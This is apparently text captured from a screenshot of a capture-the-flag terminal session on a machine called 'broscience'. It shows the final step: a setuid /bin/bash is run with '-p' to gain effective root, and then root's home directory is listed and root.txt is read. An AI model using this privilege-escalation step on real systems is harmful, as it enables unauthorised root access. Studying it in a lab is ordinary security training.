 bill@broscience:~/Certs$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1234376 Mar 27  2022 /bin/bash
bill@broscience:~/Certs$ /bin/bash -p
bash-5.1# id
uid=1000(bill) gid=1000(bill) euid=0(root) groups=1000(bill)
bash-5.1# cat /root/
.bash_history  cron.sh        .local/        .viminfo
.bashrc        dbreset.sh     .profile       webapp/
.cache/        init.sql       root.txt       webappreset.sh
bash-5.1# cat /root/root.txt
4aa
bash-5.1#